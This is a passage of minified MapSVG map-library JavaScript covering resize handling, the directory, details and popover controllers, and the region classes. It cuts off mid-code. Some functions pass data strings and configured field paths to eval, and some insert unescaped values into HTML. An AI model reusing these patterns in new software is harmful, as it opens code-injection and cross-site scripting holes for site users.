newHeight=size.height;if(newWidth!=_this.currentWidth||newHeight!=_this.currentHeight){_this.currentWidth=newWidth;_this.currentHeight=newHeight;_this.callback();}this.setScroll();};MapSVG.ResizeSensor.prototype.setScroll=function(){this.expand.scrollLeft=1e7;this.expand.scrollTop=1e7;this.shrink.scrollLeft=1e7;this.shrink.scrollTop=1e7;};MapSVG.ResizeSensor.prototype.destroy=function(){this.expand.remove();this.shrink.remove();};MapSVG.userAgent=navigator.userAgent.toLowerCase();MapSVG.touchDevice=MapSVG.userAgent.indexOf("ipad")>-1||MapSVG.userAgent.indexOf("iphone")>-1||MapSVG.userAgent.indexOf("ipod")>-1||MapSVG.userAgent.indexOf("android")>-1;MapSVG.ios=MapSVG.userAgent.indexOf("ipad")>-1||MapSVG.userAgent.indexOf("iphone")>-1||MapSVG.userAgent.indexOf("ipod")>-1;MapSVG.android=MapSVG.userAgent.indexOf("android");MapSVG.isPhone=window.matchMedia("only screen and (max-width: 812px)").matches;MapSVG.browser={};MapSVG.browser.ie=MapSVG.userAgent.indexOf("msie")>-1||MapSVG.userAgent.indexOf("trident")>-1||MapSVG.userAgent.indexOf("edge")>-1?{}:false;MapSVG.browser.firefox=MapSVG.userAgent.indexOf("firefox")>-1;if(!String.prototype.trim)String.prototype.trim=function(){return this.replace(/^\s+|\s+$/g,"");};MapSVG.mouseCoords=function(e){if(e.clientX)return {x:e.clientX+$(document).scrollLeft(),y:e.clientY+$(document).scrollTop()};if(e.pageX)return {x:e.pageX,y:e.pageY};else{if(MapSVG.touchDevice){e=e.originalEvent||e;return e.touches&&e.touches[0]?{x:e.touches[0].pageX,y:e.touches[0].pageY}:{x:e.changedTouches[0].pageX,y:e.changedTouches[0].pageY};}}};MapSVG.get=function(index){return jQuery(".mapsvg").eq(index).mapSvg();};MapSVG.extend=function(sub,base){sub.prototype=Object.create(base.prototype);sub.prototype.constructor=sub;};MapSVG.ucfirst=function(string){return string.charAt(0).toUpperCase()+string.slice(1);};MapSVG.parseBoolean=function(string){switch(String(string).toLowerCase()){case "on":case "true":case "1":case "yes":case "y":return true;case "off":case "false":case "0":case "no":case "n":return false;default:return undefined;}};MapSVG.isNumber=function(n){return !isNaN(parseFloat(n))&&isFinite(n);};MapSVG.safeURL=function(url){if(url.indexOf("http://")==0||url.indexOf("https://")==0)url="//"+url.split("://").pop();return url.replace(/^.*\/\/[^\/]+/,"");};MapSVG.convertToText=function(obj){var string=[];if(obj==undefined)return String(obj);else if(typeof obj=="object"&&obj.join==undefined){var prop;for(prop in obj)if(obj.hasOwnProperty(prop)){var key=prop.search(/[^a-zA-Z]+/)===-1?prop:"'"+prop.replace("'","\\'")+"'";string.push(key+": "+MapSVG.convertToText(obj[prop]));}return "{"+string.join(",")+"}";}else if(typeof obj=="object"&&!(obj.join==undefined)){var prop;for(prop in obj)string.push(MapSVG.convertToText(obj[prop]));return "["+string.join(",")+"]";}else if(typeof obj=="function")string.push(obj.toString().replace("function anonymous","function"));else{var s=JSON.stringify(obj);string.push(s);}return string.join(",");};MapSVG.Controller=function(options){this.container=options.container;this.mapsvg=options.mapsvg;this.template=options.template;this.scrollable=options.scrollable===undefined?true:options.scrollable;this.withToolbar=options.withToolbar===undefined?true:options.withToolbar;this.autoresize=MapSVG.parseBoolean(options.autoresize);this.templates={toolbar:this.getToolbarTemplate(),main:this.getMainTemplate()};this.data=options.data;this.width=options.width;this.color=options.color;this.events={};if(options.events)for(var i in options.events)if(typeof options.events[i]=="function")this.events[i]=options.events[i];this._init();};MapSVG.Controller.prototype.viewDidLoad=function(){var _this=this;_this.updateScroll();if(this.autoresize){_this.adjustHeight();this.resizeSensor.setScroll();}};MapSVG.Controller.prototype.viewDidAppear=function(){};MapSVG.Controller.prototype.viewDidDisappear=function(){};MapSVG.Controller.prototype._viewDidLoad=function(){if(this.scrollable)this.updateScroll();};MapSVG.Controller.prototype.updateScroll=function(){var _this=this;this.contentWrap.nanoScroller({preventPageScrolling:true,iOSNativeScrolling:true});setTimeout(function(){_this.contentWrap.nanoScroller({preventPageScrolling:true,iOSNativeScrolling:true});},300);};MapSVG.Controller.prototype.adjustHeight=function(){var _this=this;_this.container.height(_this.container.find(".mapsvg-auto-height").outerHeight()+_this.toolbarView.outerHeight());};MapSVG.Controller.prototype.init=function(){};MapSVG.Controller.prototype._init=function(){var _this=this;_this.render();_this.init();};MapSVG.Controller.prototype.getToolbarTemplate=function(){return "";};MapSVG.Controller.prototype.getMainTemplate=function(){return this.template;};MapSVG.Controller.prototype.render=function(){var _this=this;this.view=$("<div />").attr("id","mapsvg-controller-"+this.name).addClass("mapsvg-controller-view");this.contentWrap=$("<div />").addClass("mapsvg-controller-view-wrap");this.contentWrap2=$("<div />");this.contentSizer=$("<div />").addClass("mapsvg-auto-height");this.contentView=$("<div />").addClass("mapsvg-controller-view-content");this.contentSizer.append(this.contentView);if(this.scrollable){this.contentWrap.addClass("nano");this.contentWrap2.addClass("nano-content");}this.contentWrap.append(this.contentWrap2);this.contentWrap2.append(this.contentSizer);if(this.templates.toolbar){this.toolbarView=$("<div />").addClass("mapsvg-controller-view-toolbar");this.view.append(this.toolbarView);}this.view.append(this.contentWrap);this.container.append(this.view);this.container.data("controller",this);if(this.width)this.view.css({width:this.width});if(this.color)this.view.css({"background-color":this.color});_this.viewReadyToFill();this.redraw();setTimeout(function(){_this._viewDidLoad();_this.viewDidLoad();_this.setEventHandlersCommon();_this.setEventHandlers();},1);};MapSVG.Controller.prototype.viewReadyToFill=function(){var _this=this;if(_this.autoresize)_this.resizeSensor=new MapSVG.ResizeSensor(this.contentSizer[0],function(){_this.adjustHeight();_this.updateScroll();_this.events["resize"]&&_this.events["resize"].call(_this,_this.mapsvg);});};MapSVG.Controller.prototype.redraw=function(){this.contentView.html(this.templates.main);if(this.templates.toolbar)this.toolbarView.html(this.templates.toolbar);this.updateTopShift();if(this.noPadding)this.contentView.css({padding:0});if(this.scrollable)this.updateScroll();};MapSVG.Controller.prototype.updateTopShift=function(){var _this=this;_this.contentWrap.css({top:_this.toolbarView.outerHeight(true)+"px"});setTimeout(function(){_this.contentWrap.css({top:_this.toolbarView.outerHeight(true)+"px"});},500);};MapSVG.Controller.prototype.setEventHandlersCommon=function(){};MapSVG.Controller.prototype.setEventHandlers=function(){};MapSVG.Controller.prototype.destroy=function(){this.view.empty().remove();if(this.resizeSensor)this.resizeSensor.destroy();};MapSVG.DirectoryController=function(options){this.database=options.database;this.noPadding=true;this.position=options.position;this.search=options.search;this.filters=options.filters;MapSVG.Controller.call(this,options);};MapSVG.extend(MapSVG.DirectoryController,MapSVG.Controller);MapSVG.DirectoryController.prototype.getToolbarTemplate=function(){var _this=this;var t='<div class="mapsvg-directory-search-wrap">';if(this.search){t+='<div class="mapsvg-directory-search-wrap-margin" >';t+='<input class="mapsvg-directory-search" placeholder="{{options.menu.searchPlaceholder}}" />';t+="</div>";}t+='<div class="mapsvg-directory-filter-wrap"></div>';t+="</div>";t+="</div>";return t;};MapSVG.DirectoryController.prototype.viewDidLoad=function(){var _this=this;this.menuBtn=$('<div class="mapsvg-button-menu"><i class="mapsvg-icon-menu"></i> '+this.mapsvg.getData().options.mobileView.labelList+"</div>");this.mapBtn=$('<div class="mapsvg-button-map"><i class="mapsvg-icon-map"></i> '+this.mapsvg.getData().options.mobileView.labelMap+"</div>");this.mapBtn.addClass("active");this.container.addClass("closed");this.mobileButtons=$('<div class="mapsvg-mobile-buttons"></div>');this.mobileButtons.append(this.menuBtn,this.mapBtn);if(this.mapsvg.getData().options.menu.on!==false)this.mobileButtons.insertAfter(this.mapsvg.getData().$wrap);this.events&&this.events["shown"]&&this.events["shown"].call(this.view);if(this.mapsvg.getData().options.filters&&this.mapsvg.getData().options.filters.on)_this.setFilters();if(this.mapsvg.getData().options.colors.directorySearch)this.toolbarView.css({"background-color":this.mapsvg.getData().options.colors.directorySearch});};MapSVG.DirectoryController.prototype.setEventHandlers=function(){var _this=this;var _data=_this.mapsvg.getData();$(window).on("resize",function(){_this.updateTopShift();});this.view.on("keyup.menu.mapsvg",".mapsvg-directory-search",function(){var data={search:$(this).val()};if(_this.mapsvg.getData().options.menu.searchFallback)data.searchFallback=true;_this.database.getAll(data);});this.menuBtn.on("click",function(){_this.toggle(true);});this.mapBtn.on("click",function(){_this.toggle(false);});this.view.on("click.menu.mapsvg",".mapsvg-directory-item",function(e){e.preventDefault();var objID=$(this).data("object-id");var regions;var marker;var detailsViewObject;var eventObject;_this.deselectItems();_this.selectItems(objID);if(_this.mapsvg.getData().options.menu.source=="regions"){regions=[_this.mapsvg.getRegion(objID)];eventObject=regions[0];detailsViewObject=regions[0];}else{detailsViewObject=_this.database.getLoadedObject(objID);eventObject=detailsViewObject;if(detailsViewObject.regions)regions=detailsViewObject.regions.map(function(region){return _this.mapsvg.getRegion(region.id);});}if(detailsViewObject.marker&&detailsViewObject.marker.id)marker=_this.mapsvg.getMarker(detailsViewObject.marker.id);if(_this.mapsvg.getData().options.actions.directoryItem.click.showDetails){_this.mapsvg.loadDetailsView(detailsViewObject);_this.toggle(false);}var skipPopover;if(regions&&regions.length>0){if(_this.mapsvg.getData().options.actions.directoryItem.click.zoom)_this.mapsvg.zoomTo(regions,_this.mapsvg.getData().options.actions.directoryItem.click.zoomToLevel);if(regions.length>1)_this.mapsvg.setMultiSelect(true);regions.forEach(function(region){var center=region.getCenter();e.clientX=center[0];e.clientY=center[1];if(_this.mapsvg.getData().options.actions.directoryItem.click.selectRegion)_this.mapsvg.selectRegion(region,true);if(_this.mapsvg.getData().options.actions.directoryItem.click.showRegionPopover){_this.toggle(false);_this.mapsvg.showPopover(region);}if(_this.mapsvg.getData().options.actions.directoryItem.click.fireRegionOnClick){var events=_this.mapsvg.getData().events;if(events&&events["click.region"])events&&events["click.region"].call(region,e,_this.mapsvg);}});if(regions.length>1)_this.mapsvg.setMultiSelect(false,false);}if(marker){if(_this.mapsvg.getData().options.actions.directoryItem.click.showMarkerPopover){_this.mapsvg.showPopover(detailsViewObject);_this.toggle(false);}if(_this.mapsvg.getData().options.actions.directoryItem.click.fireMarkerOnClick){var events=_this.mapsvg.getData().events;if(events&&events["click.marker"])events&&events["click.marker"].call(marker,e,_this.mapsvg);}}_this.events["click"]&&_this.events["click"].call($(this),e,eventObject,_this.mapsvg);var actions=_this.mapsvg.getData().options.actions;if(actions.directoryItem.click.goToLink){var linkParts=actions.directoryItem.click.linkField.split(".");var url;if(linkParts.length>1){var obj=linkParts.shift();var attr="."+linkParts.join(".");if(obj=="Region"){if(regions[0]&&regions[0].data)url=eval("regions[0].data"+attr);}else{if(detailsViewObject)url=eval("detailsViewObject"+attr);}if(url)if(actions.directoryItem.click.newTab){var win=window.open(url,"_blank");win.focus();}else window.location.href=url;}}}).on("mouseover.menu.mapsvg",".mapsvg-directory-item",function(e){var objID=$(this).data("object-id");var regions;if(_this.mapsvg.getData().options.menu.source=="regions")regions=[_this.mapsvg.getRegion(objID)];else{var detailsViewObject=_this.database.getLoadedObject(objID);if(detailsViewObject.regions)regions=detailsViewObject.regions.map(function(region){return _this.mapsvg.getRegion(region.id);});}if(regions&&regions.length){_this.mapsvg.highlightRegions(regions);regions.forEach(function(region){if(region&&!region.disabled)_this.mapsvg.getData().options.mouseOver&&_this.mapsvg.getData().options.mouseOver.call(region,e,_this);});}_this.events["mouseover"]&&_this.events["mouseover"].call($(this),e,eventObject,_this.mapsvg);}).on("mouseout.menu.mapsvg",".mapsvg-directory-item",function(e){var objID=$(this).data("object-id");var regions;if(_this.mapsvg.getData().options.menu.source=="regions")regions=[_this.mapsvg.getRegion(objID)];else{var detailsViewObject=_this.database.getLoadedObject(objID);if(detailsViewObject.regions)regions=detailsViewObject.regions.map(function(region){return _this.mapsvg.getRegion(region.id);});}if(regions&&regions.length){_this.mapsvg.unhighlightRegions(regions);regions.forEach(function(region){if(region&&!region.disabled)_this.mapsvg.getData().options.mouseOut&&_this.mapsvg.getData().options.mouseOut.call(region,e,_this);});}_this.events["mouseout"]&&_this.events["mouseout"].call($(this),e,eventObject,_this.mapsvg);}).on("click.menu.mapsvg",".mapsvg-filter-delete",function(e){var filterField=$(this).data("filter");_this.database.query.filters[filterField]=null;delete _this.database.query.filters[filterField];_this.mapsvg.deselectAllRegions();_this.mapsvg.loadDataObjects();});};MapSVG.DirectoryController.prototype.highlightItems=function(ids){var _this=this;if(typeof ids!="object")ids=[ids];ids.forEach(function(id){_this.view.find("#mapsvg-directory-item-"+id).addClass("hover");});};MapSVG.DirectoryController.prototype.unhighlightItems=function(){this.view.find(".mapsvg-directory-item").removeClass("hover");};MapSVG.DirectoryController.prototype.selectItems=function(ids){var _this=this;if(typeof ids!="object")ids=[ids];ids.forEach(function(id){_this.view.find("#mapsvg-directory-item-"+id).addClass("selected");});};MapSVG.DirectoryController.prototype.deselectItems=function(){this.view.find(".mapsvg-directory-item").removeClass("selected");};MapSVG.DirectoryController.prototype.addFilter=function(field){var schema=this.database.getSchema();};MapSVG.DirectoryController.prototype.loadItemsToDirectory=function(){var items;var _this=this;items=this.database.getLoaded();if(this.database.table=="regions")items=items.filter(function(item){var status=_this.mapsvg.getData().options.regionStatuses;if(status[item.status])return !status[item.status].disabled;else return true;});this.contentView.html(this.templates.main({items}));if(items.length==0)this.contentView.html('<div class="mapsvg-no-results">'+this.mapsvg.getData().options.menu.noResultsText+"</div>");this.setFilters();if(this.scrollable)this.updateScroll();};MapSVG.DirectoryController.prototype.getRegion=function(id){var _this=this;var region;if(_this.mapsvg.getData().options.menu.source=="regions")region=_this.mapsvg.getRegion(id);else{var obj=_this.database.getLoadedObject(id);if(obj.region_id)region=_this.mapsvg.getRegion(obj.region_id);}return region;};MapSVG.DirectoryController.prototype.setFilters=function(){var _this=this;var filters=this.toolbarView.find(".mapsvg-directory-filter-wrap");this.toolbarView.find(".mapsvg-filter-tag").remove();if(!_this.formBuilder&&_this.mapsvg.getData().options.filters&&_this.mapsvg.getData().options.filters.on){_this.formBuilder=new MapSVG.FormBuilder({container:_this.view.find(".mapsvg-directory-filter-wrap"),filtersMode:true,schema:_this.mapsvg.filtersSchema.getSchema(),editMode:false,mapsvg:_this.mapsvg,admin:_this.admin,events:{}});_this.formBuilder.view.on("change",'select,input[type="radio"]',function(){var filter={};var field=$(this).data("parameter-name");filter[field]=$(this).val();_this.database.query.setFilters(filter);_this.database.getAll(filter);});setTimeout(function(){_this.updateTopShift();if(this.scrollable)_this.updateScroll();},200);}if(_this.mapsvg.getData().options.filters&&_this.mapsvg.getData().options.filters.on||_this.database.query.filters&&Object.keys(_this.database.query.filters).length>0){for(var field_name in _this.database.query.filters){var field_value=_this.database.query.filters[field_name];var _field_name=field_name;var filterField=_this.mapsvg.filtersSchema.getField(_field_name);if(_this.mapsvg.getData().options.filters.on&&filterField)filters.find('[data-parameter-name="'+_field_name+'"]').val(field_value);else{if(field_name=="regions"){_field_name="region";field_value=_this.mapsvg.getRegion(field_value).title||field_value;}filters.append('<div class="mapsvg-filter-tag">'+_field_name+": "+field_value+' <span class="mapsvg-filter-delete" data-filter="'+field_name+'">×</span></div>');}}this.view.addClass("mapsvg-with-filter");}else this.view.removeClass("mapsvg-with-filter");this.updateTopShift();};MapSVG.DirectoryController.prototype.toggle=function(on){var _this=this;if(on){this.container.removeClass("closed");this.menuBtn.addClass("active");this.mapBtn.removeClass("active");}else{this.container.toggleClass("closed");if(this.container.hasClass("closed")){if(MapSVG.isPhone){_this.mapsvg.getData().$wrap.css("height","auto");_this.updateScroll();}}else{if(MapSVG.isPhone&&this.container.height()<400){_this.mapsvg.getData().$wrap.css("height","400px");_this.updateScroll();}}this.menuBtn.removeClass("active");this.mapBtn.addClass("active");}this.updateTopShift();};MapSVG.DirectoryController.prototype.addPagination=function(pager){this.contentView.append('<div class="mapsvg-pagination-container"></div>');this.contentView.find(".mapsvg-pagination-container").html(pager);};MapSVG.DetailsController=function(options){MapSVG.Controller.call(this,options);};MapSVG.extend(MapSVG.DetailsController,MapSVG.Controller);MapSVG.DetailsController.prototype.getToolbarTemplate=function(){if(this.withToolbar)return '<div class="mapsvg-popover-close mapsvg-details-close"></div>';else return "";};MapSVG.DetailsController.prototype.init=function(){};MapSVG.DetailsController.prototype.viewDidLoad=function(){var _this=this;this.events&&this.events["shown"]&&this.events["shown"].call(_this,_this.mapsvg);};MapSVG.DetailsController.prototype.setEventHandlers=function(){var _this=this;this.view.on("click touchend",".mapsvg-popover-close",function(){_this.destroy();_this.events&&_this.events["closed"]&&_this.events["closed"].call(_this,_this.mapsvg);});};MapSVG.PopoverController=function(options){options.autoresize=true;MapSVG.Controller.call(this,options);this.point=options.point;this.yShift=options.yShift;this.mapObject=options.mapObject;this.id=this.mapObject.id+"_"+Math.random();this.container.data("popover-id",this.id);var _this=this;};MapSVG.extend(MapSVG.PopoverController,MapSVG.Controller);MapSVG.PopoverController.prototype.setPoint=function(point){this.point=point;};MapSVG.PopoverController.prototype.getToolbarTemplate=function(){if(this.withToolbar)return '<div class="mapsvg-popover-close"></div>';else return "";};MapSVG.PopoverController.prototype.init=function(){};MapSVG.PopoverController.prototype.viewDidLoad=function(){MapSVG.Controller.prototype.viewDidLoad.call(this);var _this=this;this.adjustPosition();this.container.toggleClass("mapsvg-popover-animate",true);this.container.toggleClass("mapsvg-popover-visible",true);_this.adjustHeight();_this.updateScroll();this.resizeSensor.setScroll();this.events&&this.events["shown"]&&this.events["shown"].call(_this,_this.mapsvg);};MapSVG.PopoverController.prototype.adjustHeight=function(){var _this=this;_this.container.height(_this.container.find(".mapsvg-auto-height").outerHeight()+_this.toolbarView.outerHeight());};MapSVG.PopoverController.prototype.adjustPosition=function(){var _this=this;var pos=_this.mapsvg.convertSVGToPixel([_this.point.x,_this.point.y]);pos[1]-=_this.yShift;_this.container.css({transform:"translateX(-50%) translate("+pos[0]+"px,"+pos[1]+"px)"});};MapSVG.PopoverController.prototype.setEventHandlers=function(){var _this=this;$("body").off(".popover.mapsvg");this.view.on("click touchend",".mapsvg-popover-close",function(){_this.close();});$("body").one("mouseup.popover.mapsvg touchend.popover.mapsvg ",function(e){setTimeout(function(){if(_this.mapsvg.getData().isScrolling||$(e.target).closest(".mapsvg-popover").length||$(e.target).hasClass("mapsvg-btn-zoom"))return;_this.close();},50);});};MapSVG.PopoverController.prototype.close=function(){var _this=this;if(this.container.data("popover-id")!=this.id||!_this.container.is(":visible"))return;_this.destroy();if(_this.mapObject instanceof MapSVG.Region)_this.mapsvg.deselectRegion(_this.mapObject);_this.events&&_this.events["closed"]&&_this.events["closed"].call(_this);};MapSVG.PopoverController.prototype.destroy=function(){var _this=this;_this.container.toggleClass("mapsvg-popover-animate",false);_this.container.toggleClass("mapsvg-popover-visible",false);MapSVG.Controller.prototype.destroy.call(this);};MapSVG.PopoverController.prototype.show=function(){var _this=this;_this.container.toggleClass("mapsvg-popover-visible",true);};})(jQuery,window,MapSVG,Math);(function($){var mapSVG={};function MapObject(jQueryObject,mapsvg){this.id="";this.objects=[];this.data={};this.node=jQueryObject;this.mapsvg=mapsvg;this.nodeType=jQueryObject[0].tagName;}MapObject.prototype.isMarker=function(){return this.mapsvg_type=="marker";};MapObject.prototype.isRegion=function(){return this.mapsvg_type=="region";};MapObject.prototype.setData=function(data){var _this=this;for(var name in data)_this.data[name]=data[name];};MapObject.prototype.getBBox=function(){var bbox=this instanceof Marker?{x:this.x,y:this.y,width:this.default.width,height:this.default.height}:this.node[0].getBBox();bbox=$.extend(true,{},bbox);if(!(this instanceof Marker)){var matrix=this.node[0].getTransformToElement(this.mapsvg.getData().$svg[0]);var x2=bbox.x+bbox.width;var y2=bbox.y+bbox.height;var position=this.mapsvg.getData().$svg[0].createSVGPoint();position.x=bbox.x;position.y=bbox.y;position=position.matrixTransform(matrix);bbox.x=position.x;bbox.y=position.y;position.x=x2;position.y=y2;position=position.matrixTransform(matrix);bbox.width=position.x-bbox.x;bbox.height=position.y-bbox.y;}return [bbox.x,bbox.y,bbox.width,bbox.height];};MapObject.prototype.getGeoBounds=function(){var bbox=this.getBBox();var sw=this.mapsvg.convertSVGToGeo(bbox.x,bbox.y+bbox.height);var ne=this.mapsvg.convertSVGToGeo(bbox.x+bbox.width,bbox.y);return {sw,ne};};MapObject.prototype.getComputedStyle=function(prop,node){node=node||this.node[0];var _p1,_p2;if(_p1=node.getAttribute(prop))return _p1;else{if(_p2=node.getAttribute("style")){var s=_p2.split(";");var z=s.filter(function(e){var e=e.trim();var attr=e.split(":");if(attr[0]==prop)return true;});if(z.length)return z[0].split(":").pop().trim();}}var parent=$(node).parent();var nodeType=parent.length?parent[0].tagName:null;if(nodeType&&nodeType!="svg")return this.getComputedStyle(prop,parent[0]);else return undefined;};MapObject.prototype.getStyle=function(prop){var _p1,_p2;if(_p1=this.attr(prop))return _p1;else{if(_p2=this.attr("style")){var s=_p2.split(";");var z=s.filter(function(e){var e=e.trim();if(e.indexOf(prop)===0)return e;});return z.length?z[0].split(":").pop().trim():undefined;}}return "";};MapObject.prototype.getCenter=function(){var x=this.node[0].getBoundingClientRect().left;var y=this.node[0].getBoundingClientRect().top;var w=this.node[0].getBoundingClientRect().width;var h=this.node[0].getBoundingClientRect().height;return [x+w/2,y+h/2];};MapObject.prototype.getCenterSVG=function(){var _this=this;var c=_this.getBBox();return {x:c[0]+c[2]/2,y:c[1]+c[3]/2};};MapObject.prototype.getCenterLatLng=function(yShift){yShift=yShift?yShift:0;var bbox=this.node[0].getBBox();var x=bbox.x+bbox.width/2;var y=bbox.y+bbox.height/2-yShift;var latlng=this.mapsvg.convertSVGToGeo(x,y);return {lat:latlng[0],lng:latlng[1]};};MapObject.prototype.setTooltip=function(text){this.tooltip=text?text:undefined;};MapObject.prototype.setPopover=function(text){this.popover=text?text:undefined;};MapObject.prototype.setHref=function(url){this.href=url?url:undefined;};MapObject.prototype.setTarget=function(target){this.target=target?target:undefined;};MapObject.prototype.setData=function(data){if(data){if(typeof data=="string")if(data.substr(0,1)=="["||data.substr(0,1)=="{")try{var tmp;eval("tmp = "+data);this.data=tmp;}catch(err){var error="MapSVG: Error in Data object for "+this.mapsvg_type+" '"+this.id+"'. Data object was set to empty object {}.";this.data={};return {_error:error};}else this.data=data;else this.data=data;return this.data;}else this.data=undefined;};MapObject.prototype.attr=function(v1,v2){var svgDom=this.node[0];if(typeof v1=="object")$.each(v1,function(key,item){if(typeof item=="string"||typeof item=="number")svgDom.setAttribute(key,item);});else if(typeof v1=="string"&&(typeof v2=="string"||typeof v2=="number"))svgDom.setAttribute(v1,v2);else{if(v2==undefined)return svgDom.getAttribute(v1);}};MapObject.prototype.setId=function(id){if(!id)return false;this.id=id;this.node[0].setAttribute("id",id);if(this.isMarker())this.mapsvg.updateMarkersDict();};function Region(jQueryObject,globalOptions,regionID,mapsvg){MapObject.call(this,jQueryObject);this.globalOptions=globalOptions;this.mapsvg=mapsvg;this.id=this.node.attr("id");if(!this.id){this.setId(this.nodeType+"_"+regionID.id++);this.autoID=true;}this.id_no_spaces=this.id.replace(" ","_");this.title=this.node.attr("title");this.node[0].setAttribute("class",(this.node.attr("class")||"")+" mapsvg-region");this.style={fill:this.getComputedStyle("fill")};this.style.stroke=this.getComputedStyle("stroke")||"";var w;if(this.node.data("stroke-width"))w=this.node.data("stroke-width");else{w=this.getComputedStyle("stroke-width");w=w?w.replace("px",""):"1";w=w=="1"?1.2:parseFloat(w);}this.style["stroke-width"]=w;this.node.data("stroke-width",w);var regionOptions=globalOptions.regions&&globalOptions.regions[this.id]?globalOptions.regions[this.id]:null;this.disabled=this.getDisabledState();this.disabled&&this.attr("class",this.attr("class")+" mapsvg-disabled");this.default_attr={};this.selected_attr={};this.hover_attr={};this.mapsvg_type="region";var selected=false;if(regionOptions&&regionOptions.selected){selected=true;delete regionOptions.selected;}regionOptions&&this.update(regionOptions);this.setFill();if(selected)this.setSelected(true);this.saveState();}MapSVG.extend(Region,MapObject);Region.prototype.saveState=function(){this.initialState=JSON.stringify(this.getOptions());};Region.prototype.changed=function(){return JSON.stringify(this.getOptions())!=this.initialState;};Region.prototype.edit=function(id){this.nodeOriginal=this.node.clone();};Region.prototype.editCommit=function(){this.nodeOriginal=null;};Region.prototype.editCancel=function(){this.nodeOriginal.appendTo(_this.mapsvg.getData().$svg);this.node=this.nodeOriginal;this.nodeOriginal=null;};Region.prototype.getOptions=function(forTemplate){var globals=this.globalOptions.regions[this.id];var o={id:this.id,id_no_spaces:this.id_no_spaces,title:this.title,disabled:this.disabled===this.getDisabledState(true)?undefined:this.disabled,fill:this.globalOptions.regions[this.id]&&this.globalOptions.regions[this.id].fill,tooltip:this.tooltip,popover:this.popover,href:this.href,target:this.target,data:this.data,gaugeValue:this.gaugeValue};if(forTemplate){o.disabled=this.disabled;o.dataCounter=this.data&&this.data.length||0;}$.each(o,function(key,val){if(val==undefined)delete o[key];});if(this.customAttrs){var that=this;this.customAttrs.forEach(function(attr){o[attr]=that[attr];});}return o;};Region.prototype.forTemplate=function(){var data={id:this.id,title:this.title,objects:this.objects,data:this.data};for(var key in this.data)if(key!="title"&&key!="id")data[key]=this.data[key];return data;};Region.prototype.update=function(options){for(var key in options){var setter="set"+MapSVG.ucfirst(key);if(setter in this)this[setter](options[key]);else{this[key]=options[key];this.customAttrs=this.customAttrs||[];this.customAttrs.push(key);}}};Region.prototype.setId=function(id){this.id=id;this.node.prop("id",id);};Region.prototype.setTitle=function(title){this.title=title;};Region.prototype.setStyle=function(style){$.extend(true,this.style,style);this.setFill();};Region.prototype.getChoroplethColor=function(){var o=this.globalOptions.gauge;var w=(parseFloat(this.data[this.globalOptions.regionChoroplethField])-o.min)/o.maxAdjusted;return {r:Math.round(o.colors.diffRGB.r*w+o.colors.lowRGB.r),g:Math.round(o.colors.diffRGB.g*w+o.colors.lowRGB.g),b:Math.round(o.colors.diffRGB.b*w+o.colors.lowRGB.b),a:Math.round(o.colors.diffRGB.a*w+o.colors.lowRGB.a)};};Region.prototype.setFill=function(fill){var _this=this;if(this.globalOptions.colorsIgnore){this.node.css(this.style);return;}if(fill){var regions={};regions[this.id]={fill};$.extend(true,this.globalOptions,{regions});}else{if(!fill&&fill!==undefined&&this.globalOptions.regions&&this.globalOptions.regions[this.id]&&this.globalOptions.regions[this.id].fill)delete this.globalOptions.regions[this.id].fill;}if(this.globalOptions.gauge.on&&this.gaugeValue){var o=this.globalOptions.gauge;var w=(this.gaugeValue-o.min)/o.maxAdjusted;var rgb={r:Math.round(o.colors.diffRGB.r*w+o.colors.lowRGB.r),g:Math.round(o.colors.diffRGB.g*w+o.colors.lowRGB.g),b:Math.round(o.colors.diffRGB.b*w+o.colors.lowRGB.b),a:Math.round(o.colors.diffRGB.a*w+o.colors.lowRGB.a)};this.default_attr["fill"]="rgba("+rgb.r+","+rgb.g+","+rgb.b+","+rgb.a+")";}else if(this.globalOptions.regions[this.id]&&this.globalOptions.regions[this.id].fill)this.default_attr["fill"]=this.globalOptions.regions[this.id].fill;else if(this.disabled&&this.globalOptions.colors.disabled)this.default_attr["fill"]=this.globalOptions.colors.disabled;else if(this.globalOptions.colors.base)this.default_attr["fill"]=this.globalOptions.colors.base;else if(this.style.fill!="none")this.default_attr["fill"]=this.style.fill?this.style.fill:this.globalOptions.colors.baseDefault;else this.default_attr["fill"]="none";if(MapSVG.isNumber(this.globalOptions.colors.selected))this.selected_attr["fill"]=MapSVG.tinycolor(this.default_attr.fill).lighten(parseFloat(this.globalOptions.colors.selected)).toRgbString();else this.selected_attr["fill"]=this.globalOptions.colors.selected;if(MapSVG.isNumber(this.globalOptions.colors.hover))this.hover_attr["fill"]=MapSVG.tinycolor(this.default_attr.fill).lighten(parseFloat(this.globalOptions.colors.hover)).toRgbString();else this.hover_attr["fill"]=this.globalOptions.colors.hover;this.node.css("fill",this.default_attr["fill"]);this.fill=this.default_attr["fill"];if(this.style.stroke!="none"&&this.globalOptions.colors.stroke!=undefined)this.node.css("stroke",this.globalOptions.colors.stroke);else{var s=this.style.stroke==undefined?"":this.style.stroke;this.node.css("stroke",s);}if(this.selected)this.select();};Region.prototype.setDisabled=function(on,skipSetFill){on=on!==undefined?MapSVG.parseBoolean(on):this.getDisabledState();var prevDisabled=this.disabled;this.disabled=on;on?this.attr("class",this.attr("class")+" mapsvg-disabled"):this.attr("class",this.attr("class").replace(" mapsvg-disabled",""));if(this.disabled!=prevDisabled)this.mapsvg.deselectRegion(this);!skipSetFill&&this.setFill();};Region.prototype.setStatus=function(status){var statusOptions;if(statusOptions=this.globalOptions.regionStatuses&&this.globalOptions.regionStatuses[status]){this.status=status;this.data.status=status;this.setDisabled(statusOptions.disabled,true);}else{this.status=undefined;this.data.status=undefined;this.setDisabled(false,true);}this.setFill();};Region.prototype.setSelected=function(on){this.mapsvg.selectRegion(this);};Region.prototype.setGaugeValue=function(val){this.gaugeValue=$.isNumeric(val)?parseFloat(val):undefined;};Region.prototype.getDisabledState=function(asDefault){var opts=this.globalOptions.regions[this.id];if(!asDefault&&opts&&opts.disabled!==undefined)return opts.disabled;else if(this.globalOptions.disableAll||this.style.fill=="none"||this.id=="labels"||this.id=="Labels")return true;else return false;};Region.prototype.highlight=function(){this.node.css({fill:this.hover_attr.fill});};Region.prototype.unhighlight=function(){this.node.css({fill:this.default_attr.fill});};Region.prototype.select=function(){this.node.css({fill:this.selected_attr.fill});this.selected=true;};Region.prototype.deselect=function(){this.node.css({fill:this.default_attr.fill});this.selected=false;};function Marker(options,scale,mapsvg){if(!options.id||!options.src)return false;var img=$('<img id="'+options.id+'" 